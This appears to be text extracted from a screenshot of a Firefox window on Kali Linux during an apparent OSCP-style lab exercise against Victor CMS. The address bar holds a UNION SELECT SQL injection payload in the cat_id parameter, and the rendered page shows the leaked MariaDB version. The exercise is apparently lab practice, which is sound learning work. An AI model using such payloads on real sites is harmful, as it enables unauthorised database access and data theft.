 Victor CMS - Mozilla Firefox
Kali Linux
SQL-Injections · Offsec-S
Victor CMS
abusing metacart.mdb -
victor cms sql injection -
Victor-CMS-/README.m
Victor CMS 1.0 - 'Search'
Victor CMS 1.0 - 'cat_id'
192.168.37.122:50443/category.php?cat_id=-1+UNION+SELECT+1,2,VERSION(),DATABASE(),5,6,7,8,9,10+--
OSCP
lilykonings/jekyll-pass...
NetSecFocus Trophy R...
Victor's CMS
News
Technology
Tutorials
Business
Education
Admin
Register
Heading Secondary Text
10.4.14-MariaDB
by php_cms
Posted on 5
900 * 300
7.........
Read More
Older
Newer
s
Search
Login
Enter Username
Enter Passsword
Submit
Categories
News
Technology
Tutorials
Business
Education
Side Widget Well
Lorem ipsum dolor sit amet, consectetur adipisicing
elit. Inventore, perspiciatis adipisci accusamus
laudantium odit aliquam repellat tempore quos
aspernatur vero.